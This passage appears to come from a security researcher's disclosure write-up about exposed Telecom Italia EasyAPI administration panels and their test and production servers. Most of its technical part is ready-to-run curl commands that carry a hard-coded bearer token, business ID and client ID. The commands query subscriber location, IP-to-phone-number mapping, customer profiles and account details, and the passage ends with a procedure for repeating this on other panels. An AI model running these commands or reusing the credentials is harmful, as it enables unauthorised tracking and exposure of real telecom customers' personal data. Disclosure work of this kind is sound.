




In the last screenshot, there is a section dedicated to generating the “Authorization” parameter. However, this parameter is associated with the “Sandbox” environment and, as such, it should only work and return test data, not real data. However, this is not the case because, as we will see later, the “Sandbox” environment is merely a copy of the “Production” environment, which is intended for use by Telecom Italia. In the same screenshot, halfway down the page, two cURL commands are provided that allow us to generate an Authorization code (even though it is already provided). If we try to execute these two commands, the server, even though it is online, does not respond to our requests (most likely, it can only be accessed through the internal network of Telecom Italia):

If we go back to the previous paragraph “Identification of sensitive Web APIs”, it is possible to observe that, in the different screenshots, at the center of the page, another “Sandbox” server is indicated, reachable at the following link: https://easyapisand.telecomitalia.it:8428. In this case, by modifying the two previous commands and adapting them to the new server, cURL is unable to locate the server because it has probably either been removed or has expired:
At this point:
- either it is an old and forgotten panel, so it is no longer possible to interact with the Web APIs;
- or it is only possible to interact with the APIs within the Telecom Italia network;
- or it is possible that the server address has been changed, or the port has been modified.
In the latter case, I have attempted various address combinations:
- using the server address https://easyapi.telecomitalia.it with the “Sandbox” environment port, 8248 instead of 9448, initial results seemed positive as the same key present in the administration panel was returned as output. However, later on, when trying to interact with a Web API, the server rejected the request and provided a response warning about using “Sandbox” keys in a “Production” environment:

- by reading the documentation of some Web APIs, another “Sandbox” server was identified: https://easyapilab.telecomitalia.it:8248. This has proven to be the correct server as it accepted both credentials and calls to the Web APIs:

Thus, we can conclude that:
- The old servers, no longer functional, capable of accepting both credentials and requests to Web APIs are:
- https://easyapi.telecomitalia.it:9448 for requests related to the “Production” environment;
- https://easyapisand.telecomitalia.it:8248 for requests related to the “Sandbox” environment;
- The new servers capable of accepting both credentials and API requests are:
- https://easyapi.telecomitalia.it:8248 for requests related to the “Production” environment;
- https://easyapilab.telecomitalia.it:8248 for requests related to the “Sandbox” environment.
Accessing the Web APIs
Before using a Web API, it is necessary to “subscribe” and be approved by its manager. The account on the administration panel https://easyapi.telecomitalia.it has “unlimited access”, allowing subscription to any Web API without waiting for approval. To subscribe, simply log in, visit the link of a Web API, for example one of those mentioned in the section “Identification of sensitive Web APIs”, and click on the “Subscribe” button:

Below are the requests made to the different Web APIs, along with their respective commands and responses from the server:
-
TerminalLocation
curl -k -X GET "https://easyapilab.telecomitalia.it:8248/location/v1/tel:+39[Mobile Phone Number]/queries/location" -H "accept: application/xml" -H "Authorization: Bearer ae2d5bbc-2e5b-355b-bbc2-35e457a9da50"

-
IP2NUMBER
curl -k -X GET "https://easyapilab.telecomitalia.it:8248/ip2number/v1/queries/ip2number?ip=[IP Address]&port=8090" -H "accept: application/xml" -H "Authorization: Bearer ae2d5bbc-2e5b-355b-bbc2-35e457a9da50"

-
IP2MSISDN
curl -k -X GET "https://easyapilab.telecomitalia.it:8248/ip2msisdn/v1/queries/ip2msisdn?ip=[IP Address]&port=8090" -H "accept: application/json" -H "Authorization: Bearer ae2d5bbc-2e5b-355b-bbc2-35e457a9da50"

-
IP2CLI
curl -k -X GET "https://easyapilab.telecomitalia.it:8248/ip2cli/v1/queries/ip2cli?ip=[IP Address]&port=8090" -H "accept: application/xml" -H "Authorization: Bearer ae2d5bbc-2e5b-355b-bbc2-35e457a9da50

-
CustomerProfile
curl -k -X GET "https://easyapilab.telecomitalia.it:8248/customerprofile/v1/tel:+39[Mobile/Landline Phone Number]/attributes" -H "accept: application/xml" -A "Mozilla/5.0(Windows NT 6.1; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0" -H "Authorization: Bearer ae2d5bbc-2e5b-355b-bbc2-35e457a9da50"

-
AccountDetails, using the email address:
curl -k -X GET "https://easyapilab.telecomitalia.it:8248/accountdetails/v1/accountDetailsSQC?username=[Email address]" -H "accept: application/xml" -H "Authorization: Bearer ae2d5bbc-2e5b-355b-bbc2-35e457a9da50" -H "X-Business-ID: 1c46989a-a08f-46f4-8d8f-c7f465ee45ec" -H "X-Client-ID:D8zMABotDvdoDaESbbeiIho6Qk4ui1HNVYdwJ94V0WumJAIIVx"or using a mobile/fixed number (command shown in the screenshot):
curl -k -X GET "https://easyapilab.telecomitalia.it:8248/accountdetails/v1/accountDetailsSQC?username=tel:+39[Mobile/Landline Phone Number]" -H "accept: application/xml" -H "Authorization: Bearer ae2d5bbc-2e5b-355b-bbc2-35e457a9da50" -H "X-Business-ID: 1c46989a-a08f-46f4-8d8f-c7f465ee45ec" -H "X-Client-ID:D8zMABotDvdoDaESbbeiIho6Qk4ui1HNVYdwJ94V0WumJAIIVx"

-
Number2InfoUser
curl -k -X GET "https://easyapilab.telecomitalia.it:8248/number2infouser/v1/consistenze/tel:+39[Mobile/Landline Phone Number]" -H "accept: application/xml" -H "Authorization: Bearer ae2d5bbc-2e5b-355b-bbc2-35e457a9da50" -H "X-Business-ID: 1c46989a-a08f-46f4-8d8f-c7f465ee45ec" -H "X-Client-ID:D8zMABotDvdoDaESbbeiIho6Qk4ui1HNVYdwJ94V0WumJAIIVx" -H "sourceSystem:EASYAPI" -H "channel: test" -H "interactionDate-Date: 2020-01-22" -H "businessID: 0" -H "transactionID: 0" -H "sessionID: test" -H "interactionDate-Time: 22:12:33.123"

Other administration panels
Other administration panels with an identical interface to https://easyapi.telecomitalia.it were identified, containing different Web APIs from the ones mentioned above. The same procedure should be followed
- log in within the administration panel;
- generate an Authentication parameter to send requests to the Web APIs;
- identify a server that accepts the Authentication parameter;
- subscribe to individual Web APIs.
